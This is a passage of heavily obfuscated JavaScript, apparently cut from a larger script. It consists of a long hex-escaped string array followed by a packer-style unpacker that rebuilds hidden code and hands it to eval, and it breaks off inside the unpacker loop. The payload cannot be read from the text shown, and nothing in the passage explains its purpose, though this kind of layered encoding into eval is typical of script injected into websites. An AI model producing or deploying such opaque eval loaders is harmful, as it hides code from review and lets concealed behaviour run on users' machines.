x5C\x71\x5C\x49\x5C\x70\x5C\x31\x69\x5C\x6E\x5C\x31\x6B\x5C\x52\x5C\x72\x5C\x43\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x33\x5C\x49\x5C\x71\x5C\x57\x5C\x6E\x5C\x31\x33\x5C\x77\x5C\x72\x5C\x52\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x37\x5C\x71\x5C\x49\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x67\x5C\x55\x5C\x4B\x5C\x71\x5C\x76\x5C\x4C\x5C\x6E\x5C\x7A\x5C\x4C\x5C\x59\x5C\x4C\x5C\x31\x36\x5C\x31\x68\x5C\x31\x74\x5C\x4F\x5C\x52\x5C\x74\x5C\x44\x5C\x6E\x5C\x31\x74\x5C\x71\x5C\x77\x5C\x70\x5C\x42\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x64\x5C\x31\x6F\x5C\x6E\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x70\x5C\x7A\x5C\x4B\x5C\x6E\x5C\x31\x33\x5C\x31\x6E\x5C\x31\x36\x5C\x31\x37\x5C\x31\x6F\x5C\x76\x5C\x72\x5C\x31\x67\x5C\x31\x65\x5C\x31\x6F\x5C\x31\x38\x5C\x6E\x5C\x31\x6D\x5C\x76\x5C\x74\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x37\x5C\x71\x5C\x52\x5C\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x6E\x5C\x31\x6D\x5C\x70\x5C\x57\x5C\x70\x5C\x72\x5C\x74\x5C\x7A\x5C\x70\x5C\x4C\x5C\x4C\x5C\x6E\x5C\x31\x48\x5C\x42\x5C\x72\x5C\x49\x5C\x49\x5C\x48\x5C\x72\x5C\x42\x5C\x31\x30\x5C\x6E\x5C\x31\x65\x5C\x31\x6E\x5C\x74\x5C\x31\x73\x5C\x77\x5C\x31\x30\x5C\x31\x78\x5C\x55\x5C\x42\x5C\x31\x33\x5C\x41\x5C\x6E\x5C\x31\x36\x5C\x4A\x5C\x72\x5C\x4C\x5C\x70\x5C\x31\x6B\x5C\x7A\x5C\x6E\x5C\x31\x6F\x5C\x31\x35\x5C\x31\x36\x5C\x31\x63\x5C\x4D\x5C\x41\x5C\x31\x79\x5C\x31\x78\x5C\x31\x78\x5C\x31\x36\x5C\x4D\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x6D\x5C\x31\x42\x5C\x31\x33\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x57\x5C\x70\x5C\x48\x5C\x74\x5C\x4C\x5C\x6E\x5C\x31\x74\x5C\x70\x5C\x4C\x5C\x42\x5C\x77\x5C\x71\x5C\x57\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x59\x5C\x31\x6B\x5C\x31\x73\x5C\x31\x71\x5C\x31\x6C\x5C\x31\x66\x5C\x43\x5C\x55\x5C\x4C\x5C\x4C\x5C\x31\x6A\x5C\x6E\x5C\x31\x39\x5C\x4A\x5C\x76\x5C\x5A\x5C\x6E\x5C\x4E\x5C\x53\x5C\x45\x5C\x49\x5C\x76\x5C\x31\x33\x5C\x31\x79\x5C\x57\x5C\x49\x5C\x31\x71\x5C\x31\x37\x5C\x6E\x5C\x31\x36\x5C\x49\x5C\x72\x5C\x59\x5C\x6E\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x6E\x5C\x31\x65\x5C\x76\x5C\x31\x35\x5C\x70\x5C\x6E\x5C\x31\x74\x5C\x71\x5C\x52\x5C\x70\x5C\x7A\x5C\x4C\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x4C\x5C\x70\x5C\x49\x5C\x70\x5C\x42\x5C\x74\x5C\x6E\x5C\x7A\x5C\x76\x5C\x7A\x5C\x70\x5C\x6E\x5C\x31\x33\x5C\x76\x5C\x49\x5C\x4B\x5C\x70\x5C\x77\x5C\x6E\x5C\x70\x5C\x52\x5C\x31\x67\x5C\x31\x67\x5C\x69\x5C\x45\x5C\x73\x5C\x73\x5C\x43\x5C\x4D\x5C\x53\x5C\x6E\x5C\x42\x5C\x49\x5C\x72\x5C\x4C\x5C\x4C\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x69\x5C\x76\x5C\x72\x5C\x4B\x5C\x70\x5C\x77\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x77\x5C\x76\x5C\x49\x5C\x4C\x5C\x6E\x5C\x77\x5C\x31\x74\x5C\x31\x6D\x5C\x31\x78\x5C\x31\x63\x5C\x31\x37\x5C\x31\x73\x5C\x4C\x5C\x42\x5C\x49\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x52\x5C\x72\x5C\x43\x5C\x70\x5C\x6E\x5C\x71\x5C\x42\x5C\x76\x5C\x7A\x5C\x31\x69\x5C\x76\x5C\x72\x5C\x4B\x5C\x71\x5C\x7A\x5C\x43\x5C\x6E\x5C\x43\x5C\x71\x5C\x4E\x5C\x6E\x5C\x76\x5C\x72\x5C\x73\x5C\x4E\x5C\x31\x68\x5C\x31\x69\x5C\x77\x5C\x7A\x5C\x45\x5C\x31\x68\x5C\x4E\x5C\x6E\x5C\x57\x5C\x76\x5C\x4C\x5C\x71\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x72\x5C\x48\x5C\x4C\x5C\x76\x5C\x49\x5C\x55\x5C\x74\x5C\x70\x5C\x6E\x5C\x52\x5C\x4C\x5C\x71\x5C\x70\x5C\x6E\x5C\x31\x35\x5C\x70\x5C\x77\x5C\x4C\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x49\x5C\x70\x5C\x4E\x5C\x74\x5C\x6E\x5C\x74\x5C\x76\x5C\x57\x5C\x6E\x5C\x4A\x5C\x4B\x5C\x31\x66\x5C\x31\x37\x5C\x31\x74\x5C\x31\x6F\x5C\x45\x5C\x5A\x5C\x4C\x5C\x31\x6E\x5C\x31\x7A\x5C\x6E\x5C\x52\x5C\x70\x5C\x74\x5C\x72\x5C\x6E\x5C\x7A\x5C\x72\x5C\x52\x5C\x70\x5C\x6E\x5C\x31\x35\x5C\x71\x5C\x70\x5C\x5A\x5C\x57\x5C\x76\x5C\x77\x5C\x74\x5C\x6E\x5C\x31\x6B\x5C\x31\x42\x5C\x49\x5C\x71\x5C\x4F\x5C\x48\x5C\x73\x5C\x31\x74\x5C\x31\x6A\x5C\x4B\x5C\x31\x69\x5C\x6E\x5C\x4B\x5C\x70\x5C\x31\x35\x5C\x71\x5C\x42\x5C\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x71\x5C\x74\x5C\x71\x5C\x72\x5C\x49\x5C\x6E\x5C\x4E\x5C\x31\x69\x5C\x31\x65\x5C\x4F\x5C\x31\x37\x5C\x31\x35\x5C\x55\x5C\x31\x33\x5C\x4D\x5C\x31\x6B\x5C\x31\x63\x5C\x6E\x5C\x52\x5C\x72\x5C\x31\x38\x5C\x71\x5C\x52\x5C\x55\x5C\x52\x5C\x6E\x5C\x31\x73\x5C\x49\x5C\x70\x5C\x76\x5C\x31\x6A\x5C\x49\x5C\x31\x76\x5C\x31\x78\x5C\x4E\x5C\x4A\x5C\x76\x5C\x6E\x5C\x31\x6D\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x31\x37\x5C\x76\x5C\x57\x5C\x6E\x5C\x48\x5C\x76\x5C\x4B\x5C\x59\x5C\x6E\x5C\x52\x5C\x72\x5C\x77\x5C\x43\x5C\x71\x5C\x7A\x5C\x6E\x5C\x53\x5C\x57\x5C\x31\x38\x5C\x6E\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x70\x5C\x72\x5C\x42\x5C\x31\x30\x5C\x43\x5C\x77\x5C\x76\x5C\x55\x5C\x7A\x5C\x4B\x5C\x31\x64\x5C\x76\x5C\x49\x5C\x76\x5C\x77\x5C\x6E\x5C\x42\x5C\x76\x5C\x49\x5C\x76\x5C\x77\x5C\x6E\x5C\x71\x5C\x52\x5C\x57\x5C\x76\x5C\x77\x5C\x74\x5C\x72\x5C\x7A\x5C\x74\x5C\x6E\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x7A\x5C\x72\x5C\x74\x5C\x71\x5C\x31\x35\x5C\x70\x5C\x31\x33\x5C\x55\x5C\x49\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x70\x5C\x70\x5C\x7A\x5C\x6E\x5C\x77\x5C\x70\x5C\x31\x76\x5C\x55\x5C\x70\x5C\x4C\x5C\x74\x5C\x31\x33\x5C\x55\x5C\x49\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x70\x5C\x70\x5C\x7A\x5C\x6E\x5C\x5A\x5C\x70\x5C\x48\x5C\x31\x30\x5C\x71\x5C\x74\x5C\x31\x6D\x5C\x70\x5C\x31\x76\x5C\x55\x5C\x70\x5C\x4C\x5C\x74\x5C\x31\x33\x5C\x55\x5C\x49\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x70\x5C\x70\x5C\x7A\x5C\x6E\x5C\x52\x5C\x76\x5C\x31\x71\x5C\x31\x6D\x5C\x70\x5C\x31\x76\x5C\x55\x5C\x70\x5C\x4C\x5C\x74\x5C\x31\x33\x5C\x55\x5C\x49\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x70\x5C\x70\x5C\x7A\x5C\x6E\x5C\x31\x6B\x5C\x52\x5C\x72\x5C\x43\x5C\x70\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x31\x38\x5C\x70\x5C\x49\x5C\x6E\x5C\x31\x39\x5C\x57\x5C\x70\x5C\x70\x5C\x4B\x5C\x6E\x5C\x31\x33\x5C\x49\x5C\x72\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x70\x5C\x52\x5C\x57\x5C\x76\x5C\x77\x5C\x72\x5C\x77\x5C\x59\x5C\x6E\x5C\x31\x70\x5C\x72\x5C\x42\x5C\x31\x30\x5C\x43\x5C\x77\x5C\x76\x5C\x55\x5C\x7A\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x4B\x5C\x31\x39\x5C\x4B\x5C\x31\x6E\x5C\x31\x6C\x5C\x31\x77\x5C\x31\x73\x5C\x31\x36\x5C\x31\x64\x5C\x59\x5C\x6E\x5C\x58\x5C\x31\x6F\x5C\x31\x72\x5C\x4E\x5C\x4B\x5C\x45\x5C\x31\x78\x5C\x59\x5C\x77\x5C\x31\x36\x5C\x71\x5C\x6E\x5C\x31\x74\x5C\x77\x5C\x72\x5C\x5A\x5C\x6E\x5C\x31\x39\x5C\x57\x5C\x72\x5C\x42\x5C\x70\x5C\x6E\x5C\x31\x37\x5C\x5A\x5C\x31\x37\x5C\x54\x5C\x48\x5C\x31\x37\x5C\x31\x7A\x5C\x77\x5C\x31\x79\x5C\x4A\x5C\x76\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x76\x5C\x5A\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x77\x5C\x76\x5C\x49\x5C\x31\x70\x5C\x72\x5C\x77\x5C\x6E\x5C\x4A\x5C\x71\x5C\x4B\x5C\x70\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x77\x5C\x76\x5C\x49\x5C\x31\x70\x5C\x72\x5C\x77\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x77\x5C\x76\x5C\x49\x5C\x31\x70\x5C\x72\x5C\x77\x5C\x6E\x5C\x31\x6B\x5C\x7A\x5C\x70\x5C\x77\x5C\x74\x5C\x71\x5C\x72\x5C\x6E\x5C\x54\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x6E\x5C\x4B\x5C\x31\x37\x5C\x31\x69\x5C\x53\x5C\x31\x33\x5C\x31\x6D\x5C\x31\x72\x5C\x31\x6D\x5C\x4E\x5C\x45\x5C\x77\x5C\x6E\x5C\x31\x6D\x5C\x76\x5C\x5A\x5C\x4C\x5C\x6E\x5C\x31\x6E\x5C\x31\x37\x5C\x31\x65\x5C\x31\x69\x5C\x54\x5C\x31\x67\x5C\x7A\x5C\x43\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x65\x5C\x76\x5C\x4B\x5C\x70\x5C\x49\x5C\x6E\x5C\x31\x77\x5C\x48\x5C\x58\x5C\x70\x5C\x42\x5C\x74\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x65\x5C\x76\x5C\x31\x35\x5C\x70\x5C\x6E\x5C\x76\x5C\x77\x5C\x74\x5C\x73\x5C\x4B\x5C\x31\x48\x5C\x59\x5C\x31\x68\x5C\x31\x77\x5C\x75\x5C\x31\x39\x5C\x31\x6F\x5C\x4D\x5C\x31\x35\x5C\x5A\x5C\x4F\x5C\x31\x66\x5C\x6E\x5C\x72\x5C\x55\x5C\x74\x5C\x76\x5C\x31\x37\x5C\x55\x5C\x77\x5C\x7A\x5C\x6E\x5C\x31\x37\x5C\x4A\x5C\x71\x5C\x77\x5C\x4B\x5C\x31\x36\x5C\x72\x5C\x77\x5C\x74\x5C\x59\x5C\x6E\x5C\x4C\x5C\x74\x5C\x76\x5C\x57\x5C\x31\x37\x5C\x55\x5C\x77\x5C\x7A\x5C\x6E\x5C\x31\x36\x5C\x77\x5C\x76\x5C\x4B\x5C\x55\x5C\x42\x5C\x70\x5C\x77\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x37\x5C\x55\x5C\x77\x5C\x7A\x5C\x6E\x5C\x76\x5C\x77\x5C\x74\x5C\x73\x5C\x4B\x5C\x31\x48\x5C\x71\x5C\x4C\x5C\x31\x37\x5C\x55\x5C\x77\x5C\x7A\x5C\x71\x5C\x7A\x5C\x43\x5C\x6E\x5C\x76\x5C\x57\x5C\x70\x5C\x7A\x5C\x31\x65\x5C\x72\x5C\x43\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x77\x5C\x6E\x5C\x31\x36\x5C\x77\x5C\x76\x5C\x4E\x5C\x71\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x33\x5C\x5A\x5C\x31\x6A\x5C\x45\x5C\x70\x5C\x31\x6D\x5C\x31\x65\x5C\x41\x5C\x31\x36\x5C\x31\x36\x5C\x70\x5C\x6E\x5C\x71\x5C\x69\x5C\x4F\x5C\x31\x72\x5C\x31\x7A\x5C\x59\x5C\x31\x6C\x5C\x31\x66\x5C\x41\x5C\x53\x5C\x31\x38\x5C\x6E\x5C\x4A\x5C\x31\x77\x5C\x42\x5C\x31\x35\x5C\x31\x68\x5C\x31\x73\x5C\x70\x5C\x77\x5C\x48\x5C\x31\x69\x5C\x75\x5C\x6E\x5C\x42\x5C\x49\x5C\x76\x5C\x4C\x5C\x70\x5C\x31\x65\x5C\x72\x5C\x43\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x77\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x65\x5C\x72\x5C\x43\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x77\x5C\x6E\x5C\x31\x71\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x37\x5C\x76\x5C\x31\x65\x5C\x72\x5C\x31\x38\x5C\x6E\x5C\x31\x77\x5C\x31\x36\x5C\x49\x5C\x31\x6D\x5C\x31\x73\x5C\x4A\x5C\x53\x5C\x71\x5C\x53\x5C\x41\x5C\x75\x5C\x6E\x5C\x43\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x71\x5C\x31\x71\x5C\x70\x5C\x31\x37\x5C\x76\x5C\x31\x33\x5C\x71\x5C\x74\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x72\x5C\x71\x5C\x7A\x5C\x70\x5C\x77\x5C\x6E\x5C\x57\x5C\x72\x5C\x43\x5C\x70\x5C\x31\x36\x5C\x4A\x5C\x76\x5C\x74\x5C\x76\x5C\x31\x67\x5C\x77\x5C\x77\x5C\x72\x5C\x59\x5C\x6E\x5C\x31\x71\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x37\x5C\x76\x5C\x31\x65\x5C\x71\x5C\x7A\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x52\x5C\x48\x5C\x76\x5C\x6E\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x37\x5C\x55\x5C\x77\x5C\x7A\x5C\x31\x39\x5C\x57\x5C\x70\x5C\x70\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x4A\x5C\x76\x5C\x74\x5C\x76\x5C\x6E\x5C\x71\x5C\x4C\x5C\x31\x7A\x5C\x72\x5C\x31\x7A\x5C\x6E\x5C\x42\x5C\x76\x5C\x52\x5C\x57\x5C\x49\x5C\x70\x5C\x74\x5C\x70\x5C\x6E\x5C\x7A\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x31\x64\x5C\x76\x5C\x49\x5C\x55\x5C\x52\x5C\x7A\x5C\x6E\x5C\x70\x5C\x77\x5C\x77\x5C\x76\x5C\x77\x5C\x31\x37\x5C\x4A\x5C\x77\x5C\x76\x5C\x5A\x5C\x7A\x5C\x6E\x5C\x57\x5C\x77\x5C\x70\x5C\x31\x35\x5C\x71\x5C\x76\x5C\x55\x5C\x4C\x5C\x31\x64\x5C\x76\x5C\x49\x5C\x55\x5C\x52\x5C\x7A\x5C\x6E\x5C\x74\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x74\x5C\x55\x5C\x4C\x5C\x6E\x5C\x55\x5C\x57\x5C\x57\x5C\x70\x5C\x77\x5C\x31\x6D\x5C\x76\x5C\x5A\x5C\x6E\x5C\x4C\x5C\x74\x5C\x72\x5C\x74\x5C\x55\x5C\x4C\x5C\x6E\x5C\x49\x5C\x76\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x6D\x5C\x76\x5C\x5A\x5C\x6E\x5C\x7A\x5C\x58\x5C\x31\x76\x5C\x4F\x5C\x31\x6E\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x57\x5C\x70\x5C\x7A\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x42\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x42\x5C\x72\x5C\x7A\x5C\x31\x35\x5C\x72\x5C\x4C\x5C\x31\x6D\x5C\x76\x5C\x74\x5C\x72\x5C\x74\x5C\x70\x5C\x6E\x5C\x73\x5C\x44\x5C\x53\x5C\x6E\x5C\x42\x5C\x49\x5C\x76\x5C\x4C\x5C\x70\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x42\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x42\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x33\x5C\x77\x5C\x72\x5C\x52\x5C\x70\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x72\x5C\x72\x5C\x4C\x5C\x70\x5C\x49\x5C\x31\x74\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x36\x5C\x72\x5C\x43\x5C\x70\x5C\x31\x39\x5C\x49\x5C\x71\x5C\x4B\x5C\x70\x5C\x6E\x5C\x4E\x5C\x71\x5C\x49\x5C\x70\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x6B\x5C\x7A\x5C\x70\x5C\x77\x5C\x74\x5C\x71\x5C\x72\x5C\x6E\x5C\x4E\x5C\x7A\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x73\x5C\x31\x74\x5C\x6E\x5C\x31\x64\x5C\x72\x5C\x7A\x5C\x6E\x5C\x31\x67\x5C\x77\x5C\x77\x5C\x72\x5C\x59\x5C\x6E\x5C\x57\x5C\x77\x5C\x76\x5C\x74\x5C\x76\x5C\x74\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x4C\x5C\x49\x5C\x71\x5C\x42\x5C\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x4E\x5C\x76\x5C\x6E\x5C\x31\x65\x5C\x70\x5C\x74\x5C\x4A\x5C\x76\x5C\x4B\x5C\x6E\x5C\x4B\x5C\x76\x5C\x70\x5C\x4C\x5C\x6E\x5C\x7A\x5C\x76\x5C\x74\x5C\x6E\x5C\x70\x5C\x31\x38\x5C\x71\x5C\x4C\x5C\x74\x5C\x6E\x5C\x42\x5C\x76\x5C\x7A\x5C\x4C\x5C\x76\x5C\x49\x5C\x70\x5C\x6E\x5C\x5A\x5C\x71\x5C\x7A\x5C\x4B\x5C\x76\x5C\x5A\x5C\x6E\x5C\x77\x5C\x70\x5C\x49\x5C\x6E\x5C\x4C\x5C\x74\x5C\x59\x5C\x49\x5C\x70\x5C\x4C\x5C\x4A\x5C\x70\x5C\x70\x5C\x74\x5C\x6E\x5C\x4A\x5C\x77\x5C\x70\x5C\x4E\x5C\x6E\x5C\x71\x5C\x7A\x5C\x4C\x5C\x74\x5C\x72\x5C\x7A\x5C\x42\x5C\x70\x5C\x76\x5C\x4E\x5C\x6E\x5C\x72\x5C\x57\x5C\x57\x5C\x70\x5C\x7A\x5C\x4B\x5C\x31\x64\x5C\x4A\x5C\x71\x5C\x49\x5C\x4B\x5C\x6E\x5C\x58\x5C\x31\x78\x5C\x55\x5C\x70\x5C\x77\x5C\x59\x5C\x31\x36\x5C\x49\x5C\x55\x5C\x43\x5C\x71\x5C\x7A\x22\x2C\x22\x22\x2C\x22\x5C\x4E\x5C\x77\x5C\x76\x5C\x52\x5C\x31\x64\x5C\x4A\x5C\x72\x5C\x77\x5C\x31\x64\x5C\x76\x5C\x4B\x5C\x70\x22\x2C\x22\x5C\x77\x5C\x70\x5C\x57\x5C\x49\x5C\x72\x5C\x42\x5C\x70\x22\x2C\x22\x5C\x31\x49\x5C\x5A\x5C\x56\x22\x2C\x22\x5C\x31\x49\x5C\x48\x22\x2C\x22\x5C\x43\x22\x5D\x3B\x31\x54\x28\x31\x4A\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4A\x28\x61\x29\x7B\x31\x4B\x28\x61\x3C\x63\x3F\x31\x45\x5B\x34\x5D\x3A\x66\x28\x31\x55\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x56\x3F\x31\x4F\x5B\x31\x45\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x5A\x29\x3A\x61\x2E\x31\x52\x28\x31\x53\x29\x29\x7D\x3B\x31\x50\x28\x21\x31\x45\x5B\x34\x5D\x5B\x31\x45\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4F\x29\x29\x7B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4A\x28\x61\x29\x7B\x31\x4B\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4A\x28\x29\x7B\x31\x4B\x20\x31\x45\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x31\x50\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x45\x5B\x36\x5D\x5D\x28\x31\x58\x20\x31\x59\x28\x31\x45\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x45\x5B\x38\x5D\x2C\x31\x45\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4B\x20\x62\x7D\x28\x31\x45\x5B\x30\x5D\x2C\x32\x30\x2C\x32\x31\x2C\x31\x45\x5B\x33\x5D\x5B\x31\x45\x5B\x32\x5D\x5D\x28\x31\x45\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x45\x7C\x78\x32\x43\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x36\x35\x7C\x78\x36\x39\x7C\x78\x36\x31\x7C\x78\x33\x33\x7C\x78\x37\x34\x7C\x78\x33\x34\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x45\x7C\x78\x33\x32\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x32\x30\x7C\x78\x33\x41\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x37\x33\x7C\x78\x33\x38\x7C\x78\x36\x36\x7C\x78\x35\x38\x7C\x78\x33\x42\x7C\x78\x32\x36\x7C\x78\x36\x44\x7C\x78\x33\x30\x7C\x78\x33\x35\x7C\x78\x37\x35\x7C\x78\x32\x42\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x78\x37\x39\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x31\x7C\x78\x35\x42\x7C\x78\x34\x36\x7C\x78\x35\x44\x7C\x78\x37\x36\x7C\x78\x35\x30\x7C\x78\x35\x34\x7C\x78\x37\x38\x7C\x78\x35\x33\x7C\x78\x32\x46\x7C\x78\x33\x46\x7C\x78\x35\x41\x7C\x78\x34\x33\x7C\x78\x34\x44\x7C\x78\x35\x36\x7C\x78\x34\x31\x7C\x78\x35\x39\x7C\x78\x34\x43\x7C\x78\x33\x39\x7C\x78\x34\x39\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x38\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x41\x7C\x78\x34\x35\x7C\x78\x34\x41\x7C\x78\x34\x34\x7C\x78\x37\x45\x7C\x78\x37\x31\x7C\x78\x34\x46\x7C\x78\x35\x31\x7C\x78\x34\x42\x7C\x78\x34\x45\x7C\x78\x33\x45\x7C\x78\x35\x35\x7C\x78\x32\x41\x7C\x78\x32\x44\x7C\x5F\x30\x78\x62\x61\x65\x61\x7C\x78\x33\x43\x7C\x78\x32\x37\x7C\x78\x35\x46\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x33\x7C\x78\x32\x35\x7C\x78\x32\x34\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x35\x35\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0x6db4x1,_0x6db4x2,_0x6db4x3,_0x6db4x4,_0x6db4x5,_0x6db4x6)
{
	_0x6db4x5=function (_0x6db4x3)
	{
		return (_0x6db4x3<_0x6db4x2?_0x772c[4]:_0x6db4x5(parseInt(_0x6db4x3/_0x6db4x2)))+((_0x6db4x3=_0x6db4x3%_0x6db4x2)>35?String[_0x772c[5]](_0x6db4x3+29):_0x6db4x3.toString(36))
	}
	;
	if(!_0x772c[4][_0x772c[6]](/^/,String))
	{
		while(_0x6db4x3--)
		{
			_0x6db4x6[_0x6db4x5(_0x6db4x3)]=_0x6db4x4[_0x6db4x3]||_0x6db4x5(_0x6db4x3);
		}
		_0x6db4x4=[function (_0x6db4x5)
		{
			return _0x6db4x6[_0x6db4x5]
		}
		];
		_0x6db4x5=function ()
		{
			return _0x772c[7]
		}
		;
		_0x6db4x3=1;
	}
	;
	while(_0x6db4x3--)
	{
		if(_0x6db4x4[_0x6db4x3])
		{
